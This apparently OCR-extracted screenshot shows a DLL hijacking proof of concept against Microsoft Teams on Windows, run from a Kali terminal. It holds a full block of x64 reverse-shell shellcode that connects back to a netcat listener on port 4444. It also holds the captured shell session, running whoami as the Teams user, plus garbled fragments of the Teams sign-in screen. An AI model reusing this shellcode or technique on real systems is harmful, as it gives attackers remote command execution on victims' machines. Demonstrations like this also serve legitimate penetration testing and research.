 File Actions Edit View Help
nc -lvp 4444
kali@kali:~/pr...01-dllhijack-2
mc [kali@kali]..
"\x66\x41\x8b\x0c\x48\x44\x8b\x40\x1c\x49\x01\xd0\x41\x8b\x04"
"\x88\x48\x01\xd0\x41\x58\x41\x58\x5e\x59\x5a\x41\x58\x41\x59"
"\x41\x5a\x48\x83\xec\x20\x41\x52\xff\xe0\x58\x41\x59\x5a\x48"
"\x8b\x12\xe9\x57\xff\xff\xff\x5d\x49\xbe\x77\x73\x32\x5f\x33"
"\x32\x00\x00\x41\x56\x49\x89\xe6\x48\x81\xec\xa0\x01\x00\x00"
"\x49\x89\xe5\x49\xbc\x02\x00\x11\x5c\xc0\xa8\x01\x1c\x41\x54"
"\x49\x89\xe4\x4c\x89\xf1\x41\xba\x4c\x77\x26\x07\xff\xd5\x4c"
"\x89\xea\x68\x01\x01\x00\x00\x59\x41\xba\x29\x80\x6b\x00\xff"
"\xd5\x50\x50\x4d\x31\xc9\x4d\x31\xc0\x48\xff\xc0\x48\x89\xc2"
"\x48\xff\xc0\x48\x89\xc1\x41\xba\xea\x0f\xdf\xe0\xff\xd5\x48"
"\x89\xc7\x6a\x10\x41\x58\x4c\x89\xe2\x48\x89\xf9\x41\xba\x99"
"\xa5\x74\x61\xff\xd5\x48\x81\xc4\x40\x02\x00\x00\x49\xb8\x63"
"\x6d\x64\x00\x00\x00\x00\x00\x41\x50\x41\x50\x48\x89\xe2\x57"
"\x57\x57\x4d\x31\xc0\x6a\x0d\x59\x41\x50\xe2\xfc\x66\xc7\x44"
"\x24\x54\x01\x01\x48\x8d\x44\x24\x18\xc6\x00\x68\x48\x89\xe6"
"\x56\x50\x41\x50\x41\x50\x41\x50\x49\xff\xc0\x41\x50\x49\xff"
"\xc8\x4d\x89\xc1\x4c\x89\xc1\x41\xba\x79\xcc\x3f\x86\xff\xd5"
"\x48\x31\xd2\x48\xff\xca\x8b\x0e\x41\xba\x08\x87\x1d\x60\xff"
"\xd5\xbb\xe0\x1d\x2a\x0a\x41\xba\xa6\x95\xbd\x9d\xff\xd5\x48"
"\x83\xc4\x28\x3c\x06\x7c\x0a\x80\xfb\xe0\x75\x05\xbb\x47\x13"
"\x72\x6f\x6a\x00\x59\x41\x89\xda\xff\xd5";
kali@kali ~ nc -lvp 4444
listening on [any] 4444 ...
connect to [192.168.1.28] from WIN-9D96ENP8BO8.Home [192.168.1.27] 55714
Microsoft Windows [Version 10.0.18363.592]
(c) 2019 Microsoft Corporation. All rights reserved.
C:\Users\User\AppData\Local\Microsoft\Teams\current>whoami
whoami
win-9d96enp8bo8\user
C:\Users\User\AppData\Local\Microsoft\Teams\current>
Microsoft Teams
T
Microsoft
Loading Microsoft Teams . .
, school,
ccount.
Sign-in address
Sign in
Not on Teams yet? Learn more